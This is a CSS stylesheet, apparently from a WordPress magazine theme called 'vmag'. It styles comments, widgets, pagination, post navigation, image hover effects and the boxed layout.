.vmag-related-wrapper .post-meta .posted-on a {
    padding-left: 15px;
    position: relative;
}
.vmag-related-wrapper .post-meta .posted-on a:before {
    content: "ï€—";
    font-family: FontAwesome;
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -2px;
}
/*====================
reply css
====================*/
.comments-area h2.comments-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding-bottom: 15px;
    text-transform: uppercase;
    font-style: italic;
}
.comments-area ol {
    margin:0;
    padding: 0;
    list-style: none;
}
.comments-area ol li .comment-body {
    background:#F1F1F1;
    padding: 10px 60px 10px 10px;
    margin-bottom: 10px;
}
.comments-area ol li .comment-author {
    float: left;
    width: 100%;
    margin-bottom: 10px; 
}
.comments-area ol li .comment-metadata {
    float: left;
    width: 100%;
    margin-bottom: 5px;
}
.comments-area ol li .comment-author img {
    width: 32px;
    height: 32px;
    margin-right: 10px;
}
.comment-author .fn a,
.comment-author .says {
    display: inline-block;
    font-size: 14px;
    font-style: normal;
    font-weight: bold;
    margin-top: 6px;
    text-transform: capitalize;
    color: #000;
    padding-top: 10px;
}
.comments-area .comment-metadata a {
    color: #777777;
    font-size: 12px;
    text-transform: uppercase;
    position: relative;
    padding-left: 15px; 
}
.comments-area .comment-metadata a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: 0;
    top: -1px;
}
.comments-area .comment-metadata a:hover {
    color: #4DB2EC;
}
.comments-area .comment-content {
    font-size: 12px;
    margin: 0 0 10px; 
}
.comments-area .reply a {
    display: inline-block;
    background: #4DB2EC;
    padding: 5px 10px;
    font-size: 12px;
    color: #fff;
}
.comments-area .reply a:hover {
    background: #0497EB;
}
/*======================
comment number css
======================*/
article span.comments-count {
    float: right;
    line-height: 18px;   
}
article span.comments-count a {
    position: relative;
    padding-left: 18px;
}
article span.comments-count a:before {
    position: absolute;
    font-family: FontAwesome;
    content: '\f0e5';
    left: 0;
}
/*======================
error-404 css
======================*/
.error-404 {
    padding: 20px 0 40px;
    text-align: center;
    color: #777777;
    font-style: italic;
}
.vmag-404 {
    font-size: 160px;
    display: inline-block;
    margin-bottom: 20px;
    color: #777777;
    font-weight: 700;
    line-height: 90px;
}
.vmag-404 span {
    border-radius: 5px;
    display: inline-block;
    line-height: 73px;
    margin: 0 -5px;
    text-align: center;
    vertical-align: top;
    font-style: italic;
}
.error-404 .page-header h1.page-title {
    color: #777777;
    margin: 0 0 10px; 
}
.error-404 .page-content {
    font-style: italic;
    font-size: 14px;
    margin: 0;
}
/*==============
edit-link
==============*/
span.edit-link a.post-edit-link {
    background: #000;
    padding: 3px 6px 3px 27px;
    border-radius: 3px; 
    color: #fff !important;
    display: inline-block;
    font-style: normal;
    position: relative;
    margin-top: 5px;
}
span.edit-link a.post-edit-link:before {
    content: '\f044';
    position: absolute;
    font-family: FontAwesome;
    color: #fff;
    left: 8px;
}
/*==============
recent entries
==============*/
.widget_recent_comments .recentcomments {
    margin-bottom: 11px;
    font-size: 14px;
    color: #aaaaaa !important;
}
.widget_recent_comments .recentcomments span {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
}
.widget_recent_comments .recentcomments {
    position: relative;
    padding-left: 15px !important;
    color: #000;
}
.widget_recent_comments .recentcomments:before {
    color: #aaaaaa;
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
/*==============
widget_pages
==============*/
.widget_pages li {
    margin-bottom: 11px;
}
.widget_pages li a {
    position: relative;
    padding-left: 15px !important;
    color: #aaaaaa;
    font-size: 14px;
}
.widget_pages li a:before {
    color: #aaaaaa;
    content: "";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
.widget_pages li ul {
    padding-left: 10px !important;
    margin-top: 10px !important;
}
.widget_pages ul ul a {
    font-size: 12px;
}
/*===========================
  Widget Block style 3
===========================*/
.widget.vmag_block_posts_style3 .block-post-wrapper.column2-layout .single-post {
    width: 49%;
    float: left;
}
.widget.vmag_block_posts_style3 .block-post-wrapper.column2-layout .single-post + .single-post {
    float: right;
}
.widget.vmag_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
    width: 32.5%;
    float: left;
    margin-right: 1%;
}
.widget.vmag_block_posts_style3 .block-post-wrapper.column3-layout .single-post + .single-post + .single-post {
    margin-right: 0;
}
.widget.vmag_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
    width: 24.2%;
    float: left;
    margin-right: 1%;
}
.widget.vmag_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post {
    margin-right: 0;
}

/*=================================
        Widget Tabbed
=================================*/
.vmag_categories_tabbed ul {
    display: table;
    width: 100%;
}
.vmag_categories_tabbed ul li {
    display: table-cell;
    text-align: center;
}
.vmag_categories_tabbed ul li a {
    background: #EFF0F2;
    display: block;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    padding: 10px;
    font-size: 14px;
    font-family: Open Sans;
    color: #333333;
    margin-left: 5px;
}
.vmag_categories_tabbed ul li:first-child a {
    margin-left: 0;
}
.vmag_categories_tabbed ul {
    border-bottom: 5px solid #4DB2EC;
}
.vmag_categories_tabbed ul li.active a,
.vmag_categories_tabbed ul li:hover a{
    background: #4DB2EC;
}
.vmag_categories_tabbed ul li.active a,
.vmag_categories_tabbed ul li:hover a {
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.vmag_categories_tabbed .vmag-tabbed-section {
    padding-top: 30px;
}
.vmag_categories_tabbed .vmag-tabbed-section .single-post {
    padding-bottom: 14px;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-thumb,
.vmag_categories_tabbed .vmag-tabbed-section .post-caption {
    float: left;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-thumb {
    position: relative;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-thumb:before {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 6px;
    width: 0;
    z-index: 999;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-thumb {
    width: 30%;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-caption {
    width: 65%;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-thumb .post-caption h3 a {
    font-size: 14px;
    color: #333333;
}
.vmag_categories_tabbed .vmag-tabbed-section .post-caption {
    margin-left: 9px;
}
/*=======================
widget authors list
=======================*/
.vmag_authors_list .single-user {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: auto;
    margin-bottom: 15px;
}
.vmag_authors_list .single-user:hover .user-name {
    opacity: 1;
    visibility: visible;
}
.vmag_authors_list .single-user .user-name {
    background: rgba(103, 103, 103, 0.7) none repeat scroll 0 0;
    color: #ffffff;
    font-size: 14px;
    height: 100%;
    left: 0;
    margin: 0;
    opacity: 0;
    padding: 30px 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0;
    transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 100%;
}
/*
h3 for all pages and sizes
*/
h3 a {
    color: #333;
    font-family: Roboto;
    font-weight: 500;
    margin-bottom: 5px;
    display: block;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h3 a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h3.large-font a {
    font-size: 20px;
}
h3.small-font a {
    font-size: 13px;
    font-weight: 500;
}
h3.featured-large-font a {
    font-family: Roboto;
    font-size: 26px;
    font-weight: 500;
    margin: 0 0 5px;
    text-transform: capitalize;
    color: #fff;
}
h3.featured-small-font a {
    font-family: Roboto;
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 5px;
    text-transform: capitalize;
}
/*========================
post-meta a color
========================*/
.post-meta a,
.entry-meta a {
    color: #777;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    font-size: 12px;
}
#primary .entry-footer a {
    font-size: 14px;
    color: #777;
}
.post-meta a:hover,
.entry-meta a:hover,
#primary .entry-footer a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.entry-meta {
    margin-bottom: 18px;
}
.entry-meta a {
    font-size: 13px;
}
.entry-meta > span {
    margin-right: 16px;
}
/*
post-tags-links csss
*/
.post-tags-links a {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: left;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 500;
    margin: 0 5px 5px 0;
    padding: 5px 10px;
    text-transform: uppercase;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-tags-links a:hover {
    background: #000;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
vmag-breadcrumbs css
*/
#vmag-breadcrumbs {
    margin-bottom: 20px;
}
#vmag-breadcrumbs span a {
    color: #777777;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
#vmag-breadcrumbs span a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
archive read more button
*/
article p {
    margin-bottom: 20px;
}
.archive .vmag-archive-more,
.search .vmag-archive-more,
.blog .vmag-archive-more {
    display: inline-block;
    padding: 6px 15px 4px;
    color: #777777;
    border: 1px solid #ddd;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive .vmag-archive-more:hover,
.search .vmag-archive-more:hover,
.blog .vmag-archive-more:hover {
    background: #4DB2EC;
    border: 1px solid #4DB2EC;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive .tags-links {
    display: block;
}
/*
cat links css
*/
.entry-meta .cat-links {
    position: relative;
    padding-left: 18px; 
}
.entry-meta .cat-links:before {
    position: absolute;
    content: '\f07c';
    font-family: FontAwesome;
    left: 0;
}
.entry-meta .cat-links:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
pagination nav links
*/
.pagination .nav-links span,
.pagination .nav-links a {
    border: 1px solid #ddd;
    text-align: center;
    padding: 5px 10px;
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s; 
}
.pagination .nav-links span:hover,
.pagination .nav-links a:hover {
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    background: #4DB2EC;
    border-color: #4DB2EC;
}
.pagination .nav-links span.current {
    background: #4DB2EC;
    border-color: #4DB2EC;
    color: #fff;
}
/*
post-navigation css
*/
.post-navigation .nav-links {
    margin: 0 auto 40px;
    overflow: hidden;
    display: table;
    width: 100%;
    border-bottom: 1px solid #efefef;
    border-top: 1px solid #efefef;
    padding: 20px 0;
}
.post-navigation .nav-links a {
    color: #777777;
}
.post-navigation .nav-links .nav-previous, 
.post-navigation .nav-links .nav-next {
    padding-bottom: 15px;
    padding-top: 15px;
    float: left;
    vertical-align: middle;
    width: 50%;
}
.post-navigation .nav-links .nav-next {
    float: right;
    border-left: 1px solid #efefef;
}
.post-navigation .nav-links .nav-previous {
  border-right: 1px solid #efefef;
  padding-right: 30px;
  text-align: right;
}
.post-navigation .nav-links .nav-next {
    padding-left: 30px;
    text-align: left;
}
.post-navigation .nav-links .nav-previous a {
    color: #777777;
    display: block;
    float: right;
    width: 78%;
}
.post-navigation .nav-links .nav-next a {
    color: #777777;
    display: block;
    float: left;
    width: 78%;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    position: relative;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous a:hover,
.post-navigation .nav-links .nav-next a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous a:before,
.post-navigation .nav-links .nav-next a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 50%;
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous a:before {
    content:'\f104';
    left: -30px;
    font-size: 20px;
}
.post-navigation .nav-links .nav-next a:before {
    content:'\f105';
    right: -30px;
    font-size: 20px;
}
/*
single page entry content img
*/
.single .entry-content p img.aligncenter {
    margin: 15px auto;
}
.single .entry-content p img.alignright,
.single .entry-content p img.alignleft {
    margin-top: 15px;
    margin-bottom: 15px;
}
/*
span.sub-toggle css
*/
.sub-toggle,
.sub-toggle-children {
    display: none;
}
/*
extra widget property
*/
.vmag-main-content .vmag_block_posts_carousel h3.large-font a {
    font-size: 14px !important;
    margin-bottom: 0 !important;
}
.vmag-main-content .vmag_block_posts_carousel ul li .post-meta a {
    font-size: 11px !important;
}
.vmag-main-content .vmag_block_posts_carousel ul li .post-meta a:before {
    font-size: 11px !important;
    top: -1px;
}
.vmag-main-content .widget.vmag_block_posts_carousel .single-post .post-caption {
    top: 40%;
}
/* end */

/*===============
left sidebar
===============*/
.left-sidebar #secondary {
    float: left;
}
.left-sidebar #primary {
    float: right;
}
/* end */
/* no-side-bar center css */
.no-sidebar-center #primary {
    margin: 0 auto;
    float: none;
    width: 70%;
}
/*=======================
no side bar full width
=======================*/
.no-sidebar #primary {
    width: 100%;
}
.no-sidebar #primary article .entry-thumb img {
    width: 100%;
}
/*========
    end
========*/
/*============================
    picture animation
============================*/
.thumb-zoom {
    position: relative;
    display: block;
    overflow: hidden;
}
.thumb-zoom .image-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    padding: 10px; 
}
.thumb-zoom .image-overlay:before {
    border-bottom: 1px solid rgba(255,255,255,0.6);
    border-top: 1px solid rgba(255,255,255,0.6);
    content: '';
    position: absolute;
    display: inline-block;
    -ms-transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.thumb-zoom .image-overlay:after {
    border-left: 1px solid rgba(255,255,255,0.6);
    border-right: 1px solid rgba(255,255,255,0.6);
    content: '';
    position: absolute;
    display: inline-block;
    -ms-transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.thumb-zoom .image-overlay::before, 
.thumb-zoom .image-overlay::after {
    bottom: 30px;
    content: "";
    left: 30px;
    opacity: 0;
    position: absolute;
    right: 30px;
    top: 30px;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -ms-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -moz-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
}
.thumb-zoom .image-overlay::before, 
.thumb-zoom .image-overlay::after {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;  
}
.thumb-zoom:hover .image-overlay::before,
.thumb-zoom:hover .image-overlay::after {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
}
.thumb-zoom img {
    display: inline-block;
    vertical-align: middle;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-duration:1s;
    transition-property: transform;
    -webkit-transition-property: transform;
}
.thumb-zoom:hover img {
    display: inline-block;
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
.thumb-zoom > img {
    width: 100%;
}
/*
post format icon
*/
span.format-icon {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    border-radius: 6px;
    bottom: 10px;
    box-shadow: 0 0 2px rgba(255, 255, 255, 0.4);
    color: #fff;
    display: block;
    height: 32px;
    right: 10px;
    position: absolute;
    transition: all 0.7s ease 0s;
    width: 32px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    z-index: 999;
}
span.format-icon:hover {
    background: #4DB2EC;
}
/*================================
    img hover effect
=================================*/
.post-thumb {
    overflow: hidden;
}
.post-thumb a img {
    display: inline-block;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-transition-duration: 1s;
    transition-property: transform;
    -webkit-transition-property: transform;
    vertical-align: middle;
}
.post-thumb a:hover img {
    display: inline-block;
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
/*===============
scroll up css
===============*/
/* end */
#scroll-up {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border-radius: 3px;
    bottom: 15px;
    color: #fff;
    display: block;
    font-size: 33px;
    height: 45px;
    line-height: 45px;
    position: fixed;
    right: 15px;
    text-align: center;
    width: 50px;
    z-index: 999999;
    padding: 7px;
}
#scroll-up:hover {
  background: rgba(77,178,236,1) none repeat scroll 0 0;
  color: #fff;
  transition: all 0.7s ease-in-out 0s;
}
/*=========================
vmag_block_posts_style3
=========================*/
.vmag_block_posts_style3 .single-post.no-thumb {
    border-top: 1px solid #e1e1e1;
    padding-top: 14px;
}
/*========================================
tags-links for single and archive page
========================================*/
.archive .tags-links,
.single-post .tags-links,
.search .tags-links,
.blog .tags-links {
    display:block;
    position: relative;
    border: none;
    font-size: 13px !important;
    padding: 0 0 0 20px;
    margin-bottom: 17px;
    color: #777;
}
.archive .tags-links:before,
.single-post .tags-links:before,
.search .tags-links:before,
.blog .tags-links:before {
    position: absolute;
    content: '\f02c';
    font-family: FontAwesome;
    left: 0;
    top: 1px;
    color: #000;
}
.archive .tags-links a:hover,
.single-post .tags-links a:hover,
.search .tags-links a:hover,
.blog .tags-links a:hover {
    background: none;
    border: none;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    color: #4DB2EC;
}
.archive .tags-links a,
.single-post .tags-links a,
.search .tags-links a,
.blog .tags-links a {
    display: inline-block;
    border: none;
    padding: 0;
    font-size: 13px !important;
    color: #777;
}
/* boxed layout css */
.boxed_layout .site {
    max-width: 1100px;
    margin: 0 auto;
    background: #fff;
}
/* .boxed_layout .vmag-container,
.boxed_layout .site-header .logo-ad-wrapper .vmag-container {
    padding: 0 30px;
} */
.boxed_layout .widget.vmag_category_posts_slider .single-post .post-caption {
    margin-left: 159px;
}
.boxed_layout .widget-column-3 .vmag_block_posts_column {
    width: 31%;
}
/* end */
/*==========================
    footer navigation 
==========================*/
.footer-menu-wrapper ul ul {
    display: none;
}
.footer-menu-wrapper ul li.current-menu-item a {
    color: #4db2ec;
}
/*end*/
/*====================
    select option
====================*/
.widget_archive select,
.widget_categories select,
.widget_text select {
	padding: 8px 7px;
	width: 100%;
}
.widget_calendar .calendar_wrap tbody,
.widget_calendar .calendar_wrap tfoot {
	text-align: center;
}
.widget_calendar .calendar_wrap th,
.widget_calendar .calendar_wrap td {
	border: 1px solid #ccc;
    padding: 10px 0;
}
.widget_calendar .calendar_wrap th,
.widget_calendar .calendar_wrap tfoot {
	background: #4db2ec;
	color: #fff;
}
.widget_calendar .calendar_wrap caption {
	font-weight: 600;
    margin-bottom: 15px;
}
.widget_calendar .calendar_wrap #prev,
.widget_calendar .calendar_wrap #next {
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
}
.widget_calendar .calendar_wrap #prev a,
.widget_calendar .calendar_wrap #next a {
	color: #fff;
	display: block;
}
.widget_calendar .calendar_wrap #prev:hover,
.widget_calendar .calendar_wrap #next:hover {
	background: #5ba9d3;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	cursor: pointer;
}
/*==============
    rss widget
===============*/
.widget_rss ul li {
	margin-bottom: 15px;
}
.widget_rss ul li:last-child {
	margin-bottom: 0;
}
.widget_rss ul li a.rsswidget {
	color: #000;
	display: block;
	font-size: 14px;
	font-weight: 600;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
}
.widget_rss ul li a.rsswidget:hover {
	color: #4db2ec;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
}
.widget_rss ul li span {
	margin-bottom: 10px;
	display: block;
	position: relative;
	padding-left: 18px;
}
.widget_rss ul li span:before {
	position: absolute;
	content: '\f017';
	font-family: FontAwesome;
	font-size: 14px;
	left: 0;
	padding-left: 1px;
	display:block;
}
.widget_rss ul li .rssSummary {
	margin-bottom: 5px;
}
.widget_rss ul li cite {
	position: relative;
	color: #4db2ec;
	padding-left: 12px;
	display: block;
}
.widget_rss ul li cite:before {
	position: absolute;
	content: '';
	left: 0;
	display: block;
	background: #4db2ec;
	width: 8px;
	height: 1px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
/*====================
    widget_search
====================*/
.widget_search input {
	border-radius: 0;
    padding: 8px 10px;
    line-height: 1.2;
    height: 35px;
    font-size: 14px;
}
.widget_search input.search-submit {
	box-shadow: none;
	text-shadow: none;
	background: #4db2ec;
	border: 1px solid #4db2ec;
	color: #fff;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
}
.widget_search input.search-submit:hover {
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	background: none;
	color: #4db2ec;
}
/*=========================
widget text strong and p
=========================*/
.widget_text .textwidget strong {
	font-size: 14px;
	display: block;
	margin-bottom: 15px;
}
.widget_text .textwidget p img {
	display: block;
	margin-bottom: 10px;
}
/*=========================
widget carousel post tag
=========================*/
.vmag_block_posts_carousel .post-tags-links,
.vmag_category_posts_slider .post-tags-links {
    position: static;
}

.boxed_layout .site {
    max-width: 1100px;
    width: 100%;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.10);
    -moz-box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.10);
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.10);
}